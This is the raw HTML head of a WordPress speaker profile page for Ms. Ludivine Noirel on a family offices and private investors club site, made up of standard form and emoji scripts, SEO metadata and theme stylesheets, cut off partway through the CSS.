

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://startupsxchange.com/speaker/ms-ludivine-noirel/
body_size: 50319
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
      
        <meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>

        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=6">
        <meta name="description" content="Ms. Ludivine Noirel" />
		<link href="https://fonts.googleapis.com/css?family=Roboto%3Aregular%2C%2C400%2C700%2C900%7CRaleway%3A800%2C%2C400%2C700%2C900&amp;display=swap" rel="stylesheet"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	        <meta name="description" content="Ms. Ludivine Noirel" />
        
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ms. Ludivine Noirel - FAMILY OFFICES &amp; PRIVATE INVESTORS CLUB</title>
	<link rel="canonical" href="https://startupsxchange.com/speaker/ms-ludivine-noirel/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ms. Ludivine Noirel - FAMILY OFFICES &amp; PRIVATE INVESTORS CLUB" />
	<meta property="og:url" content="https://startupsxchange.com/speaker/ms-ludivine-noirel/" />
	<meta property="og:site_name" content="FAMILY OFFICES &amp; PRIVATE INVESTORS CLUB" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://startupsxchange.com/speaker/ms-ludivine-noirel/","url":"https://startupsxchange.com/speaker/ms-ludivine-noirel/","name":"Ms. Ludivine Noirel - FAMILY OFFICES &amp; PRIVATE INVESTORS CLUB","isPartOf":{"@id":"https://startupsxchange.com/#website"},"datePublished":"2024-07-04T06:22:49+00:00","dateModified":"2024-07-04T06:22:49+00:00","breadcrumb":{"@id":"https://startupsxchange.com/speaker/ms-ludivine-noirel/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://startupsxchange.com/speaker/ms-ludivine-noirel/"]}]},{"@type":"BreadcrumbList","@id":"https://startupsxchange.com/speaker/ms-ludivine-noirel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://startupsxchange.com/"},{"@type":"ListItem","position":2,"name":"Speakers","item":"https://startupsxchange.com/speaker/"},{"@type":"ListItem","position":3,"name":"Ms. Ludivine Noirel"}]},{"@type":"WebSite","@id":"https://startupsxchange.com/#website","url":"https://startupsxchange.com/","name":"FAMILY OFFICES &amp; PRIVATE INVESTORS CLUB","description":"India’s 1st Family Offices &amp; Private Investors Club","publisher":{"@id":"https://startupsxchange.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://startupsxchange.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://startupsxchange.com/#organization","name":"FAMILY OFFICES &amp; PRIVATE INVESTORS CLUB","url":"https://startupsxchange.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://startupsxchange.com/#/schema/logo/image/","url":"https://startupsxchange.com/wp-content/uploads/2023/11/291823716_441326564668877_3943990825789543613_n.png","contentUrl":"https://startupsxchange.com/wp-content/uploads/2023/11/291823716_441326564668877_3943990825789543613_n.png","width":2048,"height":1102,"caption":"FAMILY OFFICES &amp; PRIVATE INVESTORS CLUB"},"image":{"@id":"https://startupsxchange.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="FAMILY OFFICES &amp; PRIVATE INVESTORS CLUB &raquo; Feed" href="https://startupsxchange.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FAMILY OFFICES &amp; PRIVATE INVESTORS CLUB &raquo; Comments Feed" href="https://startupsxchange.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/startupsxchange.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='gravity_forms_theme_reset-css' href='https://startupsxchange.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-reset.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_foundation-css' href='https://startupsxchange.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-foundation.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_framework-css' href='https://startupsxchange.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-framework.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_orbital_theme-css' href='https://startupsxchange.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-orbital-theme.min.css?ver=2.7.1' type='text/css' media='all' />

<link rel='stylesheet' id='elementor-frontend-css' href='https://startupsxchange.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1720004649' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2787-css' href='https://startupsxchange.com/wp-content/uploads/elementor/css/post-2787.css?ver=1761575280' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://startupsxchange.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://startupsxchange.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='timetics-vendor-css' href='https://startupsxchange.com/wp-content/plugins/timetics/assets/css/vendor.css?ver=1.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='timetics-frontend-css' href='https://startupsxchange.com/wp-content/plugins/timetics/assets/css/frontend.css?ver=1.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://startupsxchange.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://startupsxchange.com/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css?ver=3.3.43' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://startupsxchange.com/wp-content/themes/exhibz/core/parallax/assets/css/style.css?ver=2.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://startupsxchange.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://startupsxchange.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_ie11-css' href='https://startupsxchange.com/wp-content/plugins/gravityforms/assets/css/dist/theme-ie11.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://startupsxchange.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='spf_intlTelInput-css' href='https://startupsxchange.com/wp-content/plugins/smart-phone-field-for-gravity-forms/frontend/css/intlTelInput.min.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='spf_style-css' href='https://startupsxchange.com/wp-content/plugins/smart-phone-field-for-gravity-forms/frontend/css/spf_style.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//startupsxchange.com/wp-content/uploads/pum/pum-site-styles.css?generated=1697374208&#038;ver=1.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='bundle-css' href='https://startupsxchange.com/wp-content/themes/exhibz/assets/css/bundle.css?ver=2.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://startupsxchange.com/wp-content/themes/exhibz/assets/css/icofont.css?ver=2.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-gutenberg-custom-css' href='https://startupsxchange.com/wp-content/themes/exhibz/assets/css/gutenberg-custom.css?ver=2.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-style-css' href='https://startupsxchange.com/wp-content/themes/exhibz/assets/css/master.css?ver=2.5.9' type='text/css' media='all' />
<style id='exhibz-style-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family:"Roboto";font-size:16px;font-weight:regular;color: #5a5a5a; }
        
        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family:"Raleway";font-size:24px;font-weight:800;
        }
        html.fonts-loaded h3{ 
            font-family:"Raleway";font-style:normal;font-weight:700; 
        }

        html.fonts-loaded h4{ 
            font-family:"Roboto";font-style:normal;font-weight:700;
        }

        .banner-title,
        .page-banner-title .breadcrumb li,
        .page-banner-title .breadcrumb,
        .page-banner-title .breadcrumb li a{
            color: ;
        }

        a, .post-meta span i, .entry-header .entry-title a:hover, .sidebar ul li a:hover,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li:hover a,
        .elementor-widget-exhibz-latestnews .post:hover .post-body .entry-header .entry-title a,
        .btn-link:hover, .footer-menu ul li a:hover, .schedule-tabs-item .schedule-listing-item .schedule-slot-time,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item.active{
            color: #ff007a;
        }

        a:hover,.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.active a{
            color: #3b1d82;
        }
        .hero-form-content {
            border-top-color:  #ff007a;
        }
        .entry-header .entry-title a,
        .ts-title,
        h1, h2, h3, h4,h5,
        .elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a,
        .blog-single .post-navigation h3,
        .entry-content h3{
            color: #1c1c24;
        }
     
        body{
            background-color: #fff;
        }
        body{
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
        }

        body,
        .post-navigation span,
        .post-meta,
        .post-meta a{
            color:  #5a5a5a;
        }
        .single-intro-text .count-number, .sticky.post .meta-featured-post,
        .sidebar .widget .widget-title:before, .pagination li.active a, .pagination li:hover a,
        .pagination li.active a:hover, .pagination li:hover a:hover,
        .sidebar .widget.widget_search .input-group-btn, .tag-lists a:hover, .tagcloud a:hover,
        .BackTo, .ticket-btn.btn:hover, .schedule-listing .schedule-slot-time,
        .btn-primary, .navbar-toggler, .schedule-tabs-item ul li:before,
        .btn, .btn-primary, .wp-block-button .wp-block-button__link:not(.has-background),
        .ts-single-speaker .ts-social-list li a,
        .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li > a:before,
        .ts-footer-social ul li a:hover, .ts-schedule-nav ul li a.active,
        .elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-active,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info .ts-title,
        .testimonial-thumb .quote-icon,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title,
        .etn-btn, 
        .attr-btn-primary, 
        .etn-ticket-widget .etn-btn,
        .post .play-btn.video-btn,
        .testimonial-item .testimonial-body .client-info .client-name::before,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker,
        #preloader,
        .woocommerce div.product form.cart .button,
        .woocommerce ul.products li.product .added_to_cart,
        .sidebar.sidebar-woo .woocommerce-product-search button,
        .woocommerce table.cart td.actions button.button,
        .woocommerce a.button,
        .woocommerce button.button.alt,
        .woocommerce table.cart td.actions button.button:hover,
        .woocommerce a.button:hover,
        .woocommerce button.button.alt:hover,
        .woocommerce .checkout-button.button.alt.wc-forward,
        .woocommerce .woocommerce-Reviews #review_form #respond .form-submit input,
        .woocommerce span.onsale,
        .sinlge-event-registration,
        .etn_exhibz_inline_form_top .btn.btn-primary,
        .ts-event-archive-wrap .etn-event-item .ts_etn_thumb_meta_wraper .ts-event-term,
        .etn_load_more_button span{
            background: #ff007a;
        }
     
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .wp-block-quote:before,
        .blog-single .post-navigation .post-next a:hover, 
        .blog-single .post-navigation .post-previous a:hover,
        .archive .ts-speaker:hover .ts-title a,
        .post-navigation span:hover, .post-navigation h3:hover,
        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time,
        .footer-area .ts-footer-3 .footer-widget h3{
            color: #ff007a;
        }

        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
